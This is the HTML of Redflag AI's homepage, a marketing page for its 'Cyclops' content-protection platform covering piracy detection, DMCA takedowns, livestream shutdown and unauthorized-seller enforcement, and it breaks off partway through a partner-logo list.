

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.redflagai.co/?ref=newsletter.skiplevel.co
body_size: 17799
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 20 2026 23:17:19 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.redflagai.co" data-wf-page="67cb0cefffd42b19aa544228" data-wf-site="6719184f202dec0980bd4e1d" lang="en"><head><meta charset="utf-8"/><title>Redflag AI | Home</title><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/css/redflag-v2.webflow.shared.79f2e8088.min.css" rel="stylesheet" type="text/css" integrity="sha384-efLoCIjuFb1FhUIvgl6nnAl5Wqyt04pCxvl48poIHlHm5k8PGX8mtwD24s35g+g5" crossorigin="anonymous"/><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08146"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08139"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08160"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08153"] {opacity:0;}}</style><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Roboto:regular,italic,500,500italic,700,700italic,900","DM Sans:100,200,300,regular,500,600,700,800,900"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67ec5485fefca5b6cc0a6e2d_RF-logo-full-color-32x32.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67ec520bcbd9e826bc309429_RF-logo-full-color-256x256.webp" rel="apple-touch-icon"/><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7654152571706029" crossorigin="anonymous"></script><script type="text/javascript">window.__WEBFLOW_CURRENCY_SETTINGS = {"currencyCode":"USD","symbol":"$","decimal":".","fractionDigits":2,"group":",","template":"{{wf {\"path\":\"symbol\",\"type\":\"PlainText\"} }} {{wf {\"path\":\"amount\",\"type\":\"CommercePrice\"} }} {{wf {\"path\":\"currencyCode\",\"type\":\"PlainText\"} }}","hideDecimalForWholeNumbers":false};</script></head><body class="body-dark"><div class="hide-old-page"><div data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="nav w-nav"><div class="nav-flex"><a href="/" aria-current="page" class="brand w-nav-brand w--current"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/671928d2b6f98abaaa845996_Redflag.svg" loading="lazy" alt="" class="brand-img"/></a><div class="nav-button-container"><nav role="navigation" class="nav-menu w-nav-menu"><a href="/" aria-current="page" class="link-list-el w--current">Home</a><div data-delay="0" data-hover="true" data-w-id="f0b63dc5-fc56-08d0-e915-43caa1e9d367" class="dropdown w-dropdown"><div class="toogle w-dropdown-toggle"><div class="text-block-11">Industries</div></div><nav class="dropdown-list w-dropdown-list"><div id="nav-dropdown-pages" class="nav-dropdown"><div class="dropdown-grid"><div id="w-node-f0b63dc5-fc56-08d0-e915-43caa1e9d36f-3e657eee" class="dropdown-column"><a href="/industries/sports" class="column-link w-inline-block"><div>Sports</div></a><a href="/industries/content-creators" class="column-link w-inline-block"><div>Content Creators</div></a><a href="/industries/entertainment" class="column-link w-inline-block"><div>Entertainment</div></a><a href="/industries/publishing" class="column-link w-inline-block"><div>Publishing</div></a></div></div></div><a href="/contact" class="dropdown-link w-dropdown-link">Book A Demo</a></nav></div><a href="/faqs" class="link-list-el">FAQs</a><a href="/news" class="link-list-el">News</a></nav><div class="nav-button-sign-in"><a href="https://app.redflagai.co" class="button button-light small w-inline-block"><div class="button-light-text small">sign in</div></a><a href="/contact" class="button small w-inline-block"><div class="button-text small">Book a Demo</div></a></div><div class="nav-mobile-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div></div><section class="section-tabs"><div class="wrapper"><div data-w-id="e346566c-ea84-61ed-5969-466ba72e4da7" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="tabs-text"><h2 class="heading-22">Cyclops is the <span class="text-gradient-blue-purple">ultimate all-in-one </span>content security solution</h2><h6 class="tabs-description">Cyclops has been specifically designed as a one-stop shop for content protection everywhere.</h6><a href="/contact" class="button w-inline-block"><div class="button-text">Get Started - Book A Demo</div></a></div><div data-w-id="e346566c-ea84-61ed-5969-466ba72e4db3" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" data-current="Tab 2" data-easing="ease" data-duration-in="300" data-duration-out="100" class="tabs-list w-tabs"><div class="tabs-content-faq w-tab-content"><div data-w-tab="Tab 1" class="w-tab-pane"><img width="2000" sizes="100vw" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1.webp" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-500.webp 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-800.webp 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-1080.webp 1080w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-1600.webp 1600w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-2000.webp 2000w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1.webp 2580w" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 2" class="w-tab-pane w--tab-active"><img width="2000" height="Auto" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67b376866e3c27604458f6ed_How%20It%20Works.png" class="tabs-img-2"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 3" class="w-tab-pane"><img width="2000" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516e_tabs-img-3.webp" alt="" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 4" class="w-tab-pane"><img width="Auto" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67b376866e3c27604458f6ed_How%20It%20Works.png" alt="" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div></div></div></div><div class="tabs-blur"></div></section><section class="section-tabs"><div class="wrapper"><div data-w-id="8cff938d-bc2b-5f4e-225a-df4d36412400" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="tabs-text"><div class="section-name-alt blue"><div>how it works</div></div><h2 class="heading-22">Machine Learning that <span class="text-gradient-blue-purple">evolves alongside threats</span></h2><h6 class="tabs-description">Cyclops is a future-proof, cutting-edge content protection tool that evolves along with threats.</h6></div><div data-w-id="8cff938d-bc2b-5f4e-225a-df4d3641240b" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" data-current="Tab 4" data-easing="ease" data-duration-in="300" data-duration-out="100" class="tabs-list w-tabs"><div class="tabs-content-faq w-tab-content"><div data-w-tab="Tab 1" class="w-tab-pane"><img width="2000" sizes="100vw" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1.webp" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-500.webp 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-800.webp 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-1080.webp 1080w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-1600.webp 1600w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1-p-2000.webp 2000w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516f_tabs-img-1.webp 2580w" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 2" class="w-tab-pane"><img width="2000" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516d_tabs-img-2.webp" alt="" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 3" class="w-tab-pane"><img width="2000" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd516e_tabs-img-3.webp" alt="" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div><div data-w-tab="Tab 4" class="w-tab-pane w--tab-active"><img alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67edc3d0468e34c6c8ec064e_Cyclops%20Analytics%20-%20Desktop%20v2.png" class="tabs-img"/><div class="tab-bg-container"><div class="tab-bg-blur"></div><div class="tab-bg-blur right"></div></div></div></div></div><div class="hero-v1-overlay"></div></div></section><section class="section-mockup"><div class="wrapper"><div class="mockup-content"><div class="mockup-content-list"><div data-w-id="de1db2d7-634e-7faf-5bf2-a1957960d5a3" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="mockup-content-el"><div><h4 class="heading-9">Continuous<br/><span class="text-gradient-blue-purple">Detection</span></h4><h6 class="heading-10">Automatic scanning using Unique Wave Signature technology to identify piracy in real-time at any point in broadcast.</h6></div></div><div data-w-id="de1db2d7-634e-7faf-5bf2-a1957960d5aa" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="mockup-content-el"><div><h4 class="heading-11">Real-Time<br/> <span class="text-gradient-blue-purple">Shutdown</span></h4><h6 class="heading-12">Immediate automated response based on predefined actions within 3 minutes of detection.</h6></div></div><div data-w-id="de1db2d7-634e-7faf-5bf2-a1957960d5b1" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="mockup-content-el"><div><h4 class="heading-13">Superpowered <span class="text-gradient-blue-purple">Analytics</span></h4><h6 class="heading-14">Continuous, automated protection and detailed reporting on piracy attempts and actions taken.</h6></div></div></div></div></div></section><section class="section-icons"><div class="wrapper relative"><div class="icons-bg-container"><div class="icons-bg-grid"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd5136_grid-white.svg" alt="" class="icons-bg-grid-img"/><div class="icons-bg-grid-overlay"></div></div><div class="icons-bg-blur"></div></div><div class="icons-text"><h2 data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1dc" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-headline"><span class="text-gradient-blue-purple">Powerful Protection</span> For your brand, copyrights and intellectual property</h2><h6 data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e0" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-headline">Redflag AI&#x27;s solutions address common causes of lost revenue.</h6></div><div class="icons-list-dark"><div id="w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3-aa544228" data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1e3" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-list-dark-el"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e4c69c5c26a82fe556e0fa_white-takedown-detection-icon.svg" alt="" class="icons-icon-img"/><div class="icons-el-text"><h5 class="heading-31">Piracy Detection and Takedown</h5><p class="icons-el-description">Scan the web and social media for copyright infringements and automate the entire process of submitting DMCA takedown requests and verifying removal of illegal content.</p></div></div><div id="w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea-aa544228" data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1ea" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-list-dark-el"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e4c72770fa8be759fe24fe_white-livestream-shutdown-icon.svg" alt="" class="icons-icon-img"/><div class="icons-el-text"><h5 class="heading-31">Livestream Shutdown</h5><p class="icons-el-description">Leveraging our watermarking technology to identify unauthorized re-streaming of sports and other live events and shut down piracy at the source in less than 10 minutes.</p></div></div><div id="w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3-aa544228" data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1f3" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-list-dark-el"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e4c739d69e1c8f3732bad3_white-unauthorized-seller-icon.svg" alt="" class="icons-icon-img"/><div class="icons-el-text"><h5 class="heading-31">Unauthorized Seller ID and Takedown</h5><p class="icons-el-description">Protect your brand by scanning Ecommerce marketplaces for unauthorized resellers and taking enforcement actions against top infringers.</p></div></div><div id="w-node-_9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa-aa544228" data-w-id="9dfc0b3e-5b45-838a-9dcd-ed1455d5e1fa" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="icons-list-dark-el"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e4c74f9891c8df12bee159_white-intelligent-crawling.svg" alt="" class="icons-icon-img"/><div class="icons-el-text"><h5 class="heading-31">Intelligent Crawling</h5><p class="icons-el-description">Find any form of content (video, image, audio or text) across the web using keywords, fingerprinting and machine learning.</p></div></div></div></div></section><section class="section-metric-stats"><div class="wrapper"><div class="metrics-stats-grid"><div data-w-id="8f073de5-e4e7-fe07-fc1c-5c514c18c934" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="metrics-stats-text"><h3 class="heading-42"><span class="text-gradient-blue-purple">Lock it down.</span> keep it yours. every time.</h3><h6 class="heading-43">We are an AI-powered platform engineered to protect your digital assets from unauthorized use. We identify unauthorized use of your content, intercept it, and lock it down.</h6></div><div class="metrics-list-stats"><div data-w-id="8f073de5-e4e7-fe07-fc1c-5c514c18c93d" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="metrics-stats-el"><h4 class="metrics-el-value">Over 100M Titles</h4><p class="metrics-el-description">Covered to detect piracy and automate takedowns<br/></p></div><div data-w-id="8f073de5-e4e7-fe07-fc1c-5c514c18c942" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="metrics-stats-el marked"><h4 class="metrics-el-value">Over 90% Success</h4><p class="metrics-el-description">Typical takedown success rate across all social media channels<br/></p></div><div data-w-id="8f073de5-e4e7-fe07-fc1c-5c514c18c948" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="metrics-stats-el"><h4 class="metrics-el-value"><strong>100% Coverage</strong></h4><p class="metrics-el-description">Comprehensive coverage across 1B+ URLs, 20+ social platforms &amp; 100s of marketplaces<br/></p></div><div data-w-id="8f073de5-e4e7-fe07-fc1c-5c514c18c94d" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="metrics-stats-el"><h4 class="metrics-el-value">5 Seconds</h4><p class="metrics-el-description">Average time to send Digital Millennium Copyright Act (DMCA) notices<br/></p></div></div></div></div></section><section class="section-hero-v1"><div class="wrapper"><div class="hero-v1-sales-text"><div data-w-id="2999d857-6abd-585e-8502-4402b1382247" style="-webkit-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 50px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="tabs-text"><h2 class="heading-22"><span class="text-gradient-blue-purple">Seamless, Simple,<br/>one-stop</span> protection</h2><h6 class="tabs-description">Cyclops plugs into your existing tech stack and starts protecting your content immediately. </h6></div></div><div class="hero-v1-img-transform-origin"><div class="hero-v1-img-container"><div class="hero-v1-grid-container"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd512c_Grid.svg" alt="" class="hero-v1-grid-img"/><div class="hero-v1-grid-overlay"></div></div><div class="hero-v1-blur-container"><div class="hero-v1-blur-blue"></div><div class="hero-v1-blur-orange"></div></div><img width="1426" loading="eager" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67edc4bf688c4acaabce3fa2_Cyclops%20Settings%20Enabled%20-%20Desktop.png" class="hero-v1-img"/><div class="hero-v1-overlay"></div></div></div></div><div class="hero-v1-overlay"></div></section><section class="section-sticky-blocks"><div class="wrapper"><div class="sticky-blocks-grid"><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834ad7-aa544228" class="sticky-blocks-text-container"><div class="sticky-blocks-text"><div class="sticky-blocks-bg"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd512c_Grid.svg" alt="" class="sticky-blocks-bg-img"/><div class="sticky-blocks-bg-overlay"><div class="hero-v1-overlay"></div></div></div><div class="sticky-blocks-headline"><h2 class="heading-22"><span class="text-gradient-blue-purple">partnering with industries<br/></span>targeted by digital pirates</h2><h6>Protecting your content and your brand puts an end to continuous revenue loss.</h6><a href="/contact" class="button-1 w-inline-block"><div class="button-text">Book A Demo</div></a></div></div></div><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834ae5-aa544228" class="sticky-blocks-content"><div data-w-id="a8917fd4-42c7-1a5f-0883-b9276b834afd" class="feature-blocks-el"><div class="feature-blocks-number"><h2 class="text-gradient-blue-purple">01</h2></div><div class="feature-blocks-content"><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834b02-aa544228" class="feature-blocks-text"><h5>Sports</h5><div>Sports live streaming is notoriously easy for thieves to intercept. Around $28B in global live event revenue is lost to piracy each year.<br/><br/>‍<a href="/industries/sports">Learn more</a></div></div></div></div><div data-w-id="a8917fd4-42c7-1a5f-0883-b9276b834af0" class="feature-blocks-el"><div class="feature-blocks-number"><h2 class="text-gradient-blue-purple">02</h2></div><div class="feature-blocks-content"><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834af5-aa544228" class="feature-blocks-text"><h5>Content Creators</h5><div><br/>Digital content thieves earn and estimated $1.34B in advertising revenue from assets they sell.<br/><br/><a href="/industries/content-creators">Learn more</a>‍</div></div></div></div><div data-w-id="a8917fd4-42c7-1a5f-0883-b9276b834ae6" class="feature-blocks-el"><div class="feature-blocks-number"><h2 class="text-gradient-blue-purple">03</h2></div><div class="feature-blocks-content"><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834aeb-aa544228" class="feature-blocks-text"><h5>Entertainment</h5><div>Entertainment is the leading industry affected by piracy, experiencing between $40B - $97B in losses each year.<br/><br/><a href="/industries/entertainment">Learn more</a></div></div></div></div><div data-w-id="a8917fd4-42c7-1a5f-0883-b9276b834b07" class="feature-blocks-el"><div class="feature-blocks-number"><h2 class="text-gradient-blue-purple">04</h2></div><div class="feature-blocks-content"><div id="w-node-a8917fd4-42c7-1a5f-0883-b9276b834b0c-aa544228" class="feature-blocks-text"><h5>Publishing</h5><div>The U.S. is a hotspot for publishing piracy, with publishers losing about $3 billion annually.<br/>‍<br/><a href="/industries/publishing">Learn more</a></div></div></div></div></div></div></div></section><section class="section-partnerships"><section class="logos-title-large"><div data-w-id="5395e950-2a37-b747-8553-12c8119d9fb0" style="opacity:0" class="w-layout-hflex wrapper"><h2 class="heading-22">Redflag AI&#x27;s <span class="text-gradient-blue-purple">Partnerships &amp; Integrations</span></h2><div class="clients-wrapper"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689659b0cda704bde61bec4b_yt_logo_fullcolor_almostblack_digital.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689659b0cda704bde61bec4b_yt_logo_fullcolor_almostblack_digital-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689659b0cda704bde61bec4b_yt_logo_fullcolor_almostblack_digital-p-800.png 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689659b0cda704bde61bec4b_yt_logo_fullcolor_almostblack_digital-p-1080.png 1080w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689659b0cda704bde61bec4b_yt_logo_fullcolor_almostblack_digital.png 1705w" alt="Arise Health logo" class="clients-image"/><img 